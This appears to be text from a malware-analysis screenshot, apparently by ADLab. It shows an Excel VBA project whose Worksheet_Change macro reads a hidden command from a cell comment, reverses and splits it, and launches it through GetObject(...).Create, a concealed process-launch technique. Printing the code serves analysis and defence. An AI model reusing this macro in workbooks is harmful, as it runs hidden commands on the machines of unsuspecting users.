 工程 - VBAProject
VBAProject (10ec185b
Microsoft Excel 对象
Sheet1 (Sheet1)
ThisWorkbook
(通用)
Public Sub Worksheet_Change(ByVal target As Range)
Dim JFKB, eoczh, KupGdv
With ThisWorkbook
JFKB = .ActiveSheet.Range("D500").Comment.Text
eoczh = Split(Reverse(JFKB), "###")
KupGdv = eZoKg(eoczh(1), eoczh(0))
End With
End Sub
Function eZoKg(A2, A1)
Dim GKtRGIw, ppUOJPSB, pPfo
Set GKtRGIw = GetObject(A1)
ppUOJPSB = A2
pPfo = GKtRGIw.Create(ppUOJPSB)
End Function
Function Reverse(Text)
Dim i As Integer
Dim StrNew As String
Dim strOld As String
strOld = Trim(Text)
For i = 1 To Len(strOld)
StrNew = Mid(strOld, i, 1) & StrNew
Next i
Reverse = StrNew
End Function
ADLab